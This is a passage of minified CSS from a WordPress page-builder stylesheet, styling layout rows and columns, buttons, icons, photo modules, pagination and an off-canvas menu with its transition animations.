100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-mrgvk7xodpb1 > .fl-row-content-wrap {background-color: #000000;border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-mrgvk7xodpb1 > .fl-row-content-wrap {padding-top:5px;padding-bottom:5px;}.fl-node-qov97fhgcetz > .fl-row-content-wrap {background-color: #000000;} .fl-node-qov97fhgcetz > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-r7sh0jgv4n3l > .fl-row-content-wrap {background-color: #000000;} .fl-node-r7sh0jgv4n3l > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-kumn3v2d78p1 > .fl-row-content-wrap {background-color: #000000;} .fl-node-kumn3v2d78p1 > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}.fl-node-5rtuvgzp3a4e {width: 100%;}.fl-node-7e62x8ouwtdn {width: 33.333%;}@media(max-width: 768px) {.fl-builder-content .fl-node-7e62x8ouwtdn {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-mbi8as59q2pw {width: 100%;}.fl-node-8ab6p27ju0ih {width: 13%;}@media(max-width: 768px) {.fl-builder-content .fl-node-8ab6p27ju0ih {width: 30% !important;max-width: none;clear: none;float: left;}}.fl-node-l2py41vedoak {width: 100%;}.fl-node-l2py41vedoak > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-m0v6xuhsok9z {width: 33.333%;}@media(max-width: 768px) {.fl-builder-content .fl-node-m0v6xuhsok9z {width: 40% !important;max-width: none;clear: none;float: left;}}.fl-node-dimrnh4gfok8 {width: 60%;}.fl-node-p2jyulab3i6s {width: 26%;}.fl-node-ykhw9sm6fbxv {width: 33.333%;}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;transform: translate(-50%, -50%);transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover,.pp-photo-container .pp-photo-content.on-hover .pp-overlay-bg,.pp-photo-container .pp-photo-content.on-hover .pp-photo-caption-hover {opacity: 1;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content {}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-uv71zcw2rojp .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-uv71zcw2rojp .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-uv71zcw2rojp .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-uv71zcw2rojp > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-kxplfh2s5ab3 .fl-icon i,.fl-node-kxplfh2s5ab3 .fl-icon i:before {color: #ffffff;}.fl-node-kxplfh2s5ab3 .fl-icon i, .fl-node-kxplfh2s5ab3 .fl-icon i:before {font-size: 20px;}.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-kxplfh2s5ab3.fl-module-icon {text-align: right;}@media(max-width: 1200px) {.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 992px) {.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 768px) {.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}} .fl-node-rymzslftwkjn.fl-module-html {margin-top:0px;margin-bottom:0px;} .fl-node-z6c8gt2rd7jl.fl-module-html {margin-top:0px;margin-bottom:0px;}.pp-advanced-menu ul,.pp-advanced-menu li {list-style: none;margin: 0;padding: 0;}.pp-advanced-menu .menu:before,.pp-advanced-menu .menu:after {content: '';display: table;clear: both;}.pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.pp-advanced-menu .menu {padding-left: 0;}.pp-advanced-menu li {position: relative;}.pp-advanced-menu a {display: block;text-decoration: none;outline: 0;}.pp-advanced-menu a:hover,.pp-advanced-menu a:focus {text-decoration: none;outline: 0;}.pp-advanced-menu .sub-menu {width: 220px;}.pp-advanced-menu .pp-menu-nav {outline: 0;}.fl-module[data-node] .pp-advanced-menu .pp-advanced-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.pp-advanced-menu .pp-has-submenu:focus,.pp-advanced-menu .pp-has-submenu .sub-menu:focus,.pp-advanced-menu .pp-has-submenu-container:focus {outline: 0;}.pp-advanced-menu .pp-has-submenu-container {position: relative;}.pp-advanced-menu .pp-advanced-menu-accordion .pp-has-submenu > .sub-menu {display: none;}.pp-advanced-menu .pp-advanced-menu-horizontal .pp-has-submenu.pp-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.pp-advanced-menu .pp-menu-toggle {position: absolute;top: 50%;right: 10px;cursor: pointer;}.pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {content: '';border-color: #333;}.pp-advanced-menu .pp-menu-expanded .pp-menu-toggle {display: none;}.pp-advanced-menu-mobile {display: flex;align-items: center;justify-content: center;}.fl-module-pp-advanced-menu .pp-advanced-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;line-height: 0;display: inline-flex;align-items: center;justify-content: center;}.pp-advanced-menu-mobile-toggle.text {width: 100%;text-align: center;}.pp-advanced-menu-mobile-toggle.hamburger .pp-advanced-menu-mobile-toggle-label,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-advanced-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;line-height: 0.8;}.pp-advanced-menu-mobile-toggle.hamburger .pp-svg-container,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu rect,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.pp-advanced-menu-mobile-toggle .pp-hamburger {font: inherit;display: inline-block;overflow: visible;margin: 0;cursor: pointer;transition-timing-function: linear;transition-duration: .15s;transition-property: opacity,filter;text-transform: none;color: inherit;border: 0;background-color: transparent;line-height: 0;}.pp-advanced-menu-mobile-toggle .pp-hamburger:focus {outline: none;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box {position: relative;display: inline-block;width: 30px;height: 18px;}.pp-advanced-menu-mobile-toggle .pp-hamburger-box .pp-hamburger-inner {top: 50%;display: block;margin-top: -2px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #000;position: absolute;width: 30px;height: 3px;transition-timing-function: ease;transition-duration: .15s;transition-property: transform;border-radius: 4px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before, .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {display: block;content: "";}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before {transition: all .25s;top: -8px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {transition: all .25s;bottom: -8px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu .pp-menu-close-btn {position: relative;cursor: pointer;float: right;top: 20px;right: 20px;line-height: 1;z-index: 1;font-style: normal;font-family: Helvetica, Arial, sans-serif;font-weight: 100;text-decoration: none !important;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu.pp-menu-right .pp-menu-close-btn {float: left;right: 0;left: 20px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu ul.menu {overflow-y: auto;width: 100%;}.pp-advanced-menu .pp-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 999;overflow-y: auto;overflow-x: hidden;min-height: 100vh;}html:not(.pp-full-screen-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay,html:not(.pp-off-canvas-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay {position: absolute;}.pp-advanced-menu .pp-menu-overlay > ul.menu {position: relative;top: 50%;width: 100%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.pp-advanced-menu .pp-overlay-corner {opacity: 0;visibility: hidden;-webkit-transform: translateY(50px) translateX(50px);-moz-transform: translateY(50px) translateX(50px);transform: translateY(50px) translateX(50px);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s, visibility 0s 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, transform 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-corner {opacity: 1;visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s;transition: opacity 0.5s, transform 0.5s;}.pp-advanced-menu .pp-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;-moz-transition: -moz-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.pp-advanced-menu.menu-open .pp-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;-moz-transition: -moz-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.pp-advanced-menu .pp-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);-moz-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;-moz-transition: -moz-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.pp-advanced-menu.menu-open .pp-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.pp-advanced-menu .pp-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;-moz-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.pp-advanced-menu.menu-open .pp-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;-moz-transition: width 0.5s;transition: width 0.5s;}.pp-advanced-menu .pp-overlay-door > ul.menu {left: 0;right: 0;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-door > ul,.pp-advanced-menu .pp-overlay-door .pp-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;-moz-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-door > ul,.pp-advanced-menu.menu-open .pp-overlay-door .pp-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;transition-delay: 0.5s;}.pp-advanced-menu.menu-close .pp-overlay-door > ul,.pp-advanced-menu.menu-close .pp-overlay-door .pp-menu-close-btn {-webkit-transition-delay: 0s;-moz-transition-delay: 0s;transition-delay: 0s;}.pp-advanced-menu .pp-menu-overlay .pp-toggle-arrows .pp-has-submenu-container a > span {}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 20px;top: 50px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;transition: background-color 0.3s;}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);-moz-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);-moz-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.pp-advanced-menu .pp-off-canvas-menu {position: fixed;top: 0;z-index: 999998;width: 320px;height: 100%;opacity: 0;background: #333;overflow-y: auto;overflow-x: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;-webkit-perspective: 1000;-moz-perspective: 1000;perspective: 1000;backface-visibility: hidden;will-change: transform;-webkit-overflow-scrolling: touch;}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left {left: 0;-webkit-transform: translate3d(-350px, 0, 0);-moz-transform: translate3d(-350px, 0, 0);transform: translate3d(-350px, 0, 0);}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {right: 0;-webkit-transform: translate3d(350px, 0, 0);-moz-transform: translate3d(350px, 0, 0);transform: translate3d(350px, 0, 0);}html.pp-off-canvas-menu-open 